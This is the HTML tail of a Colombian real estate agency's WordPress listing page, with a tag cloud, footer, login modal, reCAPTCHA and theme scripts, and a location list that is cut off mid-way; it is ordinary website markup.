<a href="https://inmobiliariachinchina.com/tag/diagnostico-inmobiliario/" class="tag-cloud-link tag-link-353 tag-link-position-15" style="font-size: 12.666666666667pt;" aria-label="diagnóstico inmobiliario (3 elementos)">diagnóstico inmobiliario<span class="tag-link-count"> (3)</span></a>
<a href="https://inmobiliariachinchina.com/tag/economia/" class="tag-cloud-link tag-link-416 tag-link-position-16" style="font-size: 8pt;" aria-label="Economía (1 elemento)">Economía<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/entidades-financieras/" class="tag-cloud-link tag-link-408 tag-link-position-17" style="font-size: 10.8pt;" aria-label="Entidades financieras (2 elementos)">Entidades financieras<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/experiencia/" class="tag-cloud-link tag-link-403 tag-link-position-18" style="font-size: 8pt;" aria-label="Experiencia (1 elemento)">Experiencia<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/familia/" class="tag-cloud-link tag-link-422 tag-link-position-19" style="font-size: 8pt;" aria-label="Familia (1 elemento)">Familia<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/finca-raiz/" class="tag-cloud-link tag-link-424 tag-link-position-20" style="font-size: 8pt;" aria-label="Finca raíz (1 elemento)">Finca raíz<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/hogar/" class="tag-cloud-link tag-link-421 tag-link-position-21" style="font-size: 8pt;" aria-label="Hogar (1 elemento)">Hogar<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/infraestructura-inmobiliaria/" class="tag-cloud-link tag-link-354 tag-link-position-22" style="font-size: 10.8pt;" aria-label="infraestructura inmobiliaria (2 elementos)">infraestructura inmobiliaria<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/interes/" class="tag-cloud-link tag-link-418 tag-link-position-23" style="font-size: 8pt;" aria-label="Interés (1 elemento)">Interés<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/inversion-inmobiliaria/" class="tag-cloud-link tag-link-351 tag-link-position-24" style="font-size: 16.555555555556pt;" aria-label="inversión inmobiliaria (6 elementos)">inversión inmobiliaria<span class="tag-link-count"> (6)</span></a>
<a href="https://inmobiliariachinchina.com/tag/ministro-vivienda/" class="tag-cloud-link tag-link-341 tag-link-position-25" style="font-size: 8pt;" aria-label="ministro vivienda (1 elemento)">ministro vivienda<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/minvivienda/" class="tag-cloud-link tag-link-340 tag-link-position-26" style="font-size: 8pt;" aria-label="minvivienda (1 elemento)">minvivienda<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/negocios-inmobiliarios/" class="tag-cloud-link tag-link-350 tag-link-position-27" style="font-size: 8pt;" aria-label="negocios inmobiliarios (1 elemento)">negocios inmobiliarios<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/noticias-inmobiliarias/" class="tag-cloud-link tag-link-413 tag-link-position-28" style="font-size: 15.466666666667pt;" aria-label="Noticias Inmobiliarias (5 elementos)">Noticias Inmobiliarias<span class="tag-link-count"> (5)</span></a>
<a href="https://inmobiliariachinchina.com/tag/nueva-realidad/" class="tag-cloud-link tag-link-406 tag-link-position-29" style="font-size: 8pt;" aria-label="Nueva realidad (1 elemento)">Nueva realidad<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/oficinas/" class="tag-cloud-link tag-link-352 tag-link-position-30" style="font-size: 8pt;" aria-label="oficinas (1 elemento)">oficinas<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/organizacion-inmobiliaria-chinchina-2/" class="tag-cloud-link tag-link-392 tag-link-position-31" style="font-size: 22pt;" aria-label="Organización Inmobiliaria Chinchiná (15 elementos)">Organización Inmobiliaria Chinchiná<span class="tag-link-count"> (15)</span></a>
<a href="https://inmobiliariachinchina.com/tag/pandemia/" class="tag-cloud-link tag-link-404 tag-link-position-32" style="font-size: 10.8pt;" aria-label="Pandemia (2 elementos)">Pandemia<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/propiedad-horizontal/" class="tag-cloud-link tag-link-389 tag-link-position-33" style="font-size: 8pt;" aria-label="Propiedad Horizontal (1 elemento)">Propiedad Horizontal<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/propiedad-raiz/" class="tag-cloud-link tag-link-311 tag-link-position-34" style="font-size: 14.222222222222pt;" aria-label="propiedad raíz (4 elementos)">propiedad raíz<span class="tag-link-count"> (4)</span></a>
<a href="https://inmobiliariachinchina.com/tag/rentabilidad/" class="tag-cloud-link tag-link-411 tag-link-position-35" style="font-size: 8pt;" aria-label="Rentabilidad (1 elemento)">Rentabilidad<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/sector-inmobiliario/" class="tag-cloud-link tag-link-398 tag-link-position-36" style="font-size: 16.555555555556pt;" aria-label="Sector inmobiliario (6 elementos)">Sector inmobiliario<span class="tag-link-count"> (6)</span></a>
<a href="https://inmobiliariachinchina.com/tag/subsidio-de-vivienda/" class="tag-cloud-link tag-link-342 tag-link-position-37" style="font-size: 10.8pt;" aria-label="subsidio de vivienda (2 elementos)">subsidio de vivienda<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/tendencias/" class="tag-cloud-link tag-link-397 tag-link-position-38" style="font-size: 14.222222222222pt;" aria-label="Tendencias (4 elementos)">Tendencias<span class="tag-link-count"> (4)</span></a>
<a href="https://inmobiliariachinchina.com/tag/trayectoria/" class="tag-cloud-link tag-link-402 tag-link-position-39" style="font-size: 10.8pt;" aria-label="Trayectoria (2 elementos)">Trayectoria<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/titulo-inmobiliario/" class="tag-cloud-link tag-link-349 tag-link-position-40" style="font-size: 8pt;" aria-label="título inmobiliario (1 elemento)">título inmobiliario<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/titulo-vivienda/" class="tag-cloud-link tag-link-347 tag-link-position-41" style="font-size: 8pt;" aria-label="título vivienda (1 elemento)">título vivienda<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/vivienda-interes-social/" class="tag-cloud-link tag-link-339 tag-link-position-42" style="font-size: 8pt;" aria-label="vivienda interés social (1 elemento)">vivienda interés social<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/vivienda-no-vis/" class="tag-cloud-link tag-link-407 tag-link-position-43" style="font-size: 8pt;" aria-label="Vivienda no VIS (1 elemento)">Vivienda no VIS<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/viviendas-2020/" class="tag-cloud-link tag-link-343 tag-link-position-44" style="font-size: 8pt;" aria-label="viviendas 2020 (1 elemento)">viviendas 2020<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/viviendas-arrendamiento-colombia/" class="tag-cloud-link tag-link-361 tag-link-position-45" style="font-size: 8pt;" aria-label="Viviendas arrendamiento Colombia (1 elemento)">Viviendas arrendamiento Colombia<span class="tag-link-count"> (1)</span></a></div>
</section>					</div>
							</div>

	</div>

	<div id="footer-bottom" class="container">
		<div class="row">
			<div class="span6">
				<p class="copyright">Copyright © 2020. Todos los Derechos Reservados. Inmobiliaria Chinchiná Cra. 8 #10 - 50 Of. 208 Tel. (056) 850-4841 Cel. +57 322 507 3741</p>			</div>
			<div class="span6">
				<p class="designed-by">Diseño. <a href="https://agenciafractal.com/">Fractal / Wladimir Giraldo V. </a></p>			</div>
		</div>
	</div>

</footer>
                <a class="inspiry-post-nav inspiry-post-prev with-image" href="https://inmobiliariachinchina.com/propiedad/cv-0407-oportunidad-de-inversion-en-el-municipio-de-chinchina/">
                    <span class="label"><i class="fas fa-angle-left"></i></span>
                    <span class="entry-info-wrap">
                        <span class="entry-info">
                                                            <span class="entry-title">CV-0407 Oportunidad de inversión en el Municipio de Chinchiná.</span>
                                                                    <span class="entry-image">
                                        <img loading="lazy" width="150" height="150" src="https://inmobiliariachinchina.com/wp-content/uploads/2020/10/CV-0407-3-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://inmobiliariachinchina.com/wp-content/uploads/2020/10/CV-0407-3-1-150x150.jpg 150w, https://inmobiliariachinchina.com/wp-content/uploads/2020/10/CV-0407-3-1-210x210.jpg 210w" sizes="(max-width: 150px) 100vw, 150px" />                                    </span>
		                                                    </span>
                    </span>
                </a>
				                <a class="inspiry-post-nav inspiry-post-next without-image" href="https://inmobiliariachinchina.com/propiedad/cv-0371-casa-en-venta-en-el-municipio-de-chinchina/">
                    <span class="label"><i class="fas fa-angle-right"></i></span>
                    <span class="entry-info-wrap">
                        <span class="entry-info">
                                                                <span class="entry-image">
                                        <img src="https://via.placeholder.com/150x150&#038;text=Inmobiliaria%20Chinchiná" alt="CV-0371 Casa en venta en el Municipio de Chinchiná.">
                                    </span>
		                                                            <span class="entry-title">CV-0371 Casa en venta en el Municipio de Chinchiná.</span>
	                                                    </span>
                    </span>
                </a>
				        <a href="#top" id="scroll-top" class="stp_right"><i class="fas fa-chevron-up"></i></a>
		    <div class="rh_wrapper_floating_features rh_floating_classic">
		            <div class="rh_wrapper_properties_compare">
                <div class="rh_floating_compare_button">
						<span class="rh_compare_icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <path d="M1144,1942l-8,1v3l-7-5,7-5v3l8,1A1,1,0,0,1,1144,1942Zm-22-14,8,1v3l7-5-7-5v3l-8,1A1,1,0,0,0,1122,1928Z" transform="translate(-1121 -1922)"/>
</svg>
						</span>
                    <span class="rh_compare_count"></span>
                </div>
                <div class="rh_fixed_side_bar_compare">
					    <section class="rh_compare rh_compare__section">
        <h4 class="title">Comparar Propiedades</h4>
        <div class="rh_compare__carousel"></div>
        <a href="https://inmobiliariachinchina.com/comparar-inmuebles/" class="rh_compare__submit rh_btn rh_btn--primary">Comparar</a>
    </section>
	                </div>
            </div>
			    </div>
	        <div id="rh_compare_action_notification" class="rh_compare_action_notification">
            <span>Solo puede comparar 4 propiedades, cualquier propiedad nueva agregada reemplazará la primera de la comparación.</span>
        </div>
		<div class="rh_login_modal_wrapper rh_login_modal_classic">
    <div class="rh_login_modal_box ">
        <span class="rh_login_close"><i class="fas fa-times"></i></span>
		            <div class="rh_login_sides rh_login_quote_side"
				>
                <div class="rh_bg_layer"></div>
                <div class="rh_wapper_quote_contents">
                    <div class="rh_login_quote_box">
						                            <span class="rh_login_quote_mark">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 28">
	<style type="text/css">

		.st0{fill-rule:evenodd;clip-rule:evenodd;}

	</style>
	<path class="st0" d="M33.2 2c-2.7 0-5.4 1.4-8 4.1 -2.7 2.6-4.3 6.2-4.3 9.9 -0.1 2.3 0.7 4.6 2.2 6.4 1.4 1.6 3.4 2.4 5.6 2.4 1.9 0 3.8-0.6 5.2-1.9 1.4-1.1 2.2-2.9 2.1-4.7 0.1-1.5-0.5-2.9-1.4-4 -0.9-1-2.2-1.6-3.6-1.6 -1.2 0.3-2.3 0.6-3.5 0.7 0.6-2.1 2.1-3.9 4.1-4.9l3.2-1.6C35.5 6.3 36 5.4 36 4.4 36 2.8 35.1 2 33.2 2L33.2 2zM12.7 15.8C11 16 9.4 16.6 8 17.5c-0.1-0.5-0.1-1-0.1-1.5 0.1-2 0.8-4 2.1-5.5 1.3-1.9 2-3.2 2-3.9 0-1.6-0.9-2.5-2.8-2.5 -1.5 0-3 1.3-4.6 3.8C2.9 10.3 2 13.2 2 16.2c-0.1 2.8 0.8 5.5 2.4 7.7 1.4 2 3.6 3.1 6 3.1 1.8 0.1 3.6-0.5 5-1.7 1.2-1.1 1.9-2.7 1.9-4.3C17.3 17.5 15.7 15.8 12.7 15.8L12.7 15.8 12.7 15.8z"/>
</svg>                            </span>
                            <p class="rh_login_quote">
								Owning a home is a keystone of wealth… both financial affluence and emotional security.                            </p>
							                                <span class="rh_login_quote_author">Suze Orman</span>
								                    </div>
					                        <div class="rh_login_date_box">
                            <span class="rh_login_date">enero 19, 2026</span>
                            <span class="rh_login_day">lunes!</span>
                        </div>
						
                </div>
            </div>
			        <div class="rh_login_sides rh_login_form_side">
			                <div class="rh_login_blog_name">
					Inmobiliaria Chinchiná                </div>
				
            <ul class="rh_login_tabs">
				                    <li class="rh_login_tab rh_login_target rh_active">Login</li>
					            </ul>

            <div class="rh_wrapper_login_forms">
                <div class="rh_form_modal rh_login_form rh_login_modal_show">

					

                    <form id="rh_modal__login_form" action="https://inmobiliariachinchina.com/wp-admin/admin-ajax.php"
                          method="POST" enctype="multipart/form-data">
                        <label class="rh_modal_labels"
                               for="username">Username</label>
                        <input name="log" class="rh_modal_field focus-class" autocomplete="username" id="username"
                               type="text"
                               placeholder="Username"
                               title="Username" required autofocus/>
                        <div class="rh_wrapper_inline_labels">
                            <label class="rh_modal_labels rh_modal_label_password"
                                   for="password">Password</label>
                            <span class="rh_forget_password_trigger">Forget Password?</span>
                        </div>
                        <input name="pwd" class="rh_modal_field" autocomplete="current-password" id="password"
                               type="password"
                               placeholder="Password"
                               title="Password" required/>
						                                    <div class="rh_modal__recaptcha">
                                        <div class="inspiry-recaptcha-wrapper clearfix g-recaptcha-type-v3">
                                            <div class="inspiry-google-recaptcha"></div>
                                        </div>
                                    </div>
									                        <input type="hidden" name="action" value="inspiry_ajax_login"/>
						<input type="hidden" id="inspiry-secure-login" name="inspiry-secure-login" value="5e1de60317" /><input type="hidden" name="_wp_http_referer" value="/propiedad/cv-0405-oportunidad-de-inversion-en-el-municipio-de-chinchina/" />                        <input type="hidden" name="redirect_to"
                               value="https://inmobiliariachinchina.com/propiedad/cv-0405-oportunidad-de-inversion-en-el-municipio-de-chinchina/"/>
						                            <button id="login-button"
                                    type="submit">Login</button>
							                    </form>

                </div>


                                <div class="rh_form_modal rh_password_reset_form">
                    <form action="https://inmobiliariachinchina.com/wp-admin/admin-ajax.php" id="rh_modal__forgot_form"
                          method="post" enctype="multipart/form-data">
                        <input id="reset_username_or_email" name="reset_username_or_email" type="text"
                               placeholder="Username or Email"
                               class="rh_modal_field required"
                               title="Username or Email" required/>
						                                <div class="rh_modal__recaptcha">
                                    <div class="inspiry-recaptcha-wrapper clearfix g-recaptcha-type-v3">
                                        <div class="inspiry-google-recaptcha"></div>
                                    </div>
                                </div>
								                        <input type="hidden" name="action" value="inspiry_ajax_forgot"/>
                        <input type="hidden" name="user-cookie" value="1"/>
						<input type="hidden" id="inspiry-secure-reset" name="inspiry-secure-reset" value="4376b6c2e7" /><input type="hidden" name="_wp_http_referer" value="/propiedad/cv-0405-oportunidad-de-inversion-en-el-municipio-de-chinchina/" />
						                            <button id="forgot-button"
                                    name="user-submit">Reset Password</button>
							

                    </form>

                </div>
            </div>

            <div class="inspiry_social_login">
				            </div>

            <div class="rh_modal_login_loader rh_modal_login_loader_hide rh_modal_login_classic">
	            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32px" height="32px" viewBox="0 0 128 128" xml:space="preserve"><rect x="0" y="0" width="100%" height="100%" fill="#FFFFFF" /><g><path d="M75.4 126.63a11.43 11.43 0 0 1-2.1-22.65 40.9 40.9 0 0 0 30.5-30.6 11.4 11.4 0 1 1 22.27 4.87h.02a63.77 63.77 0 0 1-47.8 48.05v-.02a11.38 11.38 0 0 1-2.93.37z" fill="#1ea69a" fill-opacity="1"/><animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1000ms" repeatCount="indefinite"></animateTransform></g></svg>
            </div>

            <div class="rh_login_modal_messages rh_login_message_show">
                <span class="rh_login_close_message"><i class="fas fa-times"></i></span>
                <p id="forgot-error" class="rh_modal__msg"></p>
                <p id="forgot-message" class="rh_modal__msg"></p>

                <p id="register-message" class="rh_modal__msg"></p>
                <p id="register-error" class="rh_modal__msg"></p>

                <p id="login-message" class="rh_modal__msg"></p>
                <p id="login-error" class="rh_modal__msg"></p>
            </div>

        </div>
    </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/realhomes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="text/javascript">
                var reCAPTCHAWidgetIDs = [];
                var inspirySiteKey = '6LdRELcZAAAAAP_nXErkXo71zlz8-pKmi4aBCwVN';
                var reCAPTCHAType = 'v3';

                /**
                 * Render Google reCAPTCHA and store their widget IDs in an array
                 */
                var loadInspiryReCAPTCHA = function() {
                    jQuery( '.inspiry-google-recaptcha' ).each( function( index, el ) {
                        var tempWidgetID;
                        if ('v3' === reCAPTCHAType) {
                            tempWidgetID = grecaptcha.ready(function () {
                                grecaptcha.execute(inspirySiteKey, {action: 'homepage'}).then(function (token) {
									el.innerHTML = '';
                                    el.insertAdjacentHTML('beforeend', '<input type="hidden" name="g-recaptcha-response" value="' + token + '">');
                                });
                            });
                        } else {
                            tempWidgetID = grecaptcha.render(el, {
                                'sitekey': inspirySiteKey
                            });
                        }
                        reCAPTCHAWidgetIDs.push( tempWidgetID );
                    } );
                };

                /**
                 * For Google reCAPTCHA reset
                 */
                var inspiryResetReCAPTCHA = function() {
					if ('v3' === reCAPTCHAType) {
						loadInspiryReCAPTCHA();
					} else {
						if( typeof reCAPTCHAWidgetIDs != 'undefined' ) {
							var arrayLength = reCAPTCHAWidgetIDs.length;
							for( var i = 0; i < arrayLength; i++ ) {
								grecaptcha.reset( reCAPTCHAWidgetIDs[i] );
							}
						}
					}
                };
			</script>
			<div class="gtranslate_wrapper" id="gt-wrapper-80108776"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<script id="tmpl-rwmb-media-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="rwmb-file-icon">
		<# if ( data.sizes ) { #>
			<# if ( data.sizes.thumbnail ) { #>
				<img src="{{{ data.sizes.thumbnail.url }}}">
			<# } else { #>
				<img src="{{{ data.sizes.full.url }}}">
			<# } #>
		<# } else { #>
			<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
				<img src="{{ data.image.src }}" />
			<# } else { #>
				<img src="{{ data.icon }}" />
			<# } #>
		<# } #>
	</div>
	<div class="rwmb-file-info">
		<a href="{{{ data.url }}}" class="rwmb-file-title" target="_blank">
			<# if( data.title ) { #>
				{{{ data.title }}}
			<# } else { #>
				{{{ i18nRwmbMedia.noTitle }}}
			<# } #>
		</a>
		<div class="rwmb-file-name">{{{ data.filename }}}</div>
		<div class="rwmb-file-actions">
			<a class="rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
				{{{ i18nRwmbMedia.edit }}}
			</a>
			<a href="#" class="rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
				{{{ i18nRwmbMedia.remove }}}
			</a>
		</div>
	</div>
</script>

<script id="tmpl-rwmb-media-status" type="text/html">
	<# if ( data.maxFiles > 0 ) { #>
		{{{ data.length }}}/{{{ data.maxFiles }}}
		<# if ( 1 < data.maxFiles ) { #>{{{ i18nRwmbMedia.multiple }}}<# } else {#>{{{ i18nRwmbMedia.single }}}<# } #>
	<# } #>
</script>

<script id="tmpl-rwmb-media-button" type="text/html">
	<a class="button">{{{ data.text }}}</a>
</script>

<script id="tmpl-rwmb-image-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="rwmb-file-icon">
		<# if ( 'image' === data.type && data.sizes ) { #>
			<# if ( data.sizes[data.controller.imageSize] ) { #>
				<img src="{{{ data.sizes[data.controller.imageSize].url }}}">
			<# } else { #>
				<img src="{{{ data.sizes.full.url }}}">
			<# } #>
		<# } else { #>
			<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
				<img src="{{ data.image.src }}" />
			<# } else { #>
				<img src="{{ data.icon }}" />
			<# } #>
		<# } #>
	</div>
	<div class="rwmb-image-overlay"></div>
	<div class="rwmb-image-actions">
		<a class="rwmb-image-edit rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
			<span class="dashicons dashicons-edit"></span>
		</a>
		<a href="#" class="rwmb-image-delete rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
			<span class="dashicons dashicons-no-alt"></span>
		</a>
	</div>
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/plugins/realhomes-elementor-addon/elementor/js/jquery.ui.touch-punch.min.js?ver=2.3.5" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/plugins/easy-real-estate/js/jquery.validate.min.js?ver=2.2.5" id="jquery-validate-js"></script>
<script type="text/javascript" id="ere-frontend-js-extra">
/* <![CDATA[ */
var ere_social_login_data = {"ajax_url":"https://inmobiliariachinchina.com/wp-admin/admin-ajax.php"};
//# sourceURL=ere-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/plugins/easy-real-estate/js/ere-frontend.js?ver=2.2.5" id="ere-frontend-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/plugins/easy-real-estate/includes/property-analytics/js/chart.min.js?ver=2.2.5" id="chart.js-js"></script>
<script type="text/javascript" id="ere-property-analytics-js-extra">
/* <![CDATA[ */
var property_analytics = {"ajax_url":"https://inmobiliariachinchina.com/wp-admin/admin-ajax.php","ajax_nonce":"db4466ed25","property_id":"2169","border_color":"#ec894d","background_color":"","data_label":"Vistas del Inmueble","chart_type":"line"};
//# sourceURL=ere-property-analytics-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/plugins/easy-real-estate/includes/property-analytics/js/property-analytics.js?ver=2.2.5" id="ere-property-analytics-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/vendors.min.js?ver=4.3.5" id="classic-vendors-js-js"></script>
<script type="text/javascript" src="https://unpkg.com/leaflet@1.3.4/dist/leaflet.js?ver=1.3.4" id="leaflet-js"></script>
<script type="text/javascript" id="inspiry-search-js-extra">
/* <![CDATA[ */
var localizedSearchParams = {"rent_slug":"se-arrienda"};
//# sourceURL=inspiry-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/assets/classic/scripts/js/inspiry-search-form.js?ver=4.3.5" id="inspiry-search-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=6LdRELcZAAAAAP_nXErkXo71zlz8-pKmi4aBCwVN&amp;onload=loadInspiryReCAPTCHA&amp;ver=4.3.5" id="rh-google-recaptcha-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var localized = {"nav_title":"Ir a...","more_search_fields":"M\u00e1s campos","less_search_fields":"Menos Campos"};
var localizeSelect = {"select_noResult":"\u00a1Sin resultados!"};
//# sourceURL=custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/assets/classic/scripts/js/custom.js?ver=4.3.5" id="custom-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/js/inspiry-login.js?ver=4.3.5" id="inspiry-login-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/js/compare-properties.js?ver=4.3.5" id="compare-js-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/optimize/vendors.js?ver=4.3.5" id="vendors-js-js"></script>
<script type="text/javascript" id="realhomes-locations-js-extra">
/* <![CDATA[ */
var realhomesLocationsData = {"any_text":"Todos","any_value":"any","select_names":["location","child-location","grandchild-location","great-grandchild-location"],"select_count":"3","locations_in_params":[],"multi_select_locations":"no","all_locations":[{"term_id":75,"name":"Aranzazu","slug":"aranzazu","parent":0,"count":1,"children":[]},{"term_id":377,"name":"Archipielago de San Bernardo","slug":"archipielago-de-san-bernardo","parent":0,"count":1,"children":[]},{"term_id":76,"name":"Armenia","slug":"armenia","parent":0,"count":0,"children":[{"term_id":103,"name":"Centro","slug":"centro","parent":76,"count":0,"children":[]},{"term_id":104,"name":"La Francia","slug":"la-francia","parent":76,"count":1,"children":[]}]},{"term_id":77,"name":"Barichara","slug":"barichara","parent":0,"count":0,"children":[]},{"term_id":78,"name":"Belalc\u00e1zar","slug":"belalcazar","parent":0,"count":0,"children":[]},{"term_id":79,"name":"Bogot\u00e1","slug":"bogota","parent":0,"count":3,"children":[{"term_id":105,"name":"Antonio Nari\u00f1o","slug":"antonio-narino","parent":79,"count":0,"children":[]},{"term_id":106,"name":"Chapinero","slug":"chapinero","parent":79,"count":1,"children":[]},{"term_id":107,"name":"Suba","slug":"suba","parent":79,"count":1,"children":[]}]},{"term_id":80,"name":"Cali","slug":"cali","parent":0,"count":2,"children":[]},{"term_id":81,"name":"Cartago","slug":"cartago","parent":0,"count":1,"children":[{"term_id":108,"name":"El Guacimo","slug":"el-guacimo","parent":81,"count":0,"children":[]},{"term_id":109,"name":"Villa Juliana","slug":"villa-juliana","parent":81,"count":0,"children":[]}]},{"term_id":358,"name":"Chinchin\u00e1","slug":"chinchina","parent":0,"count":212,"children":[{"term_id":378,"name":"Alto de la 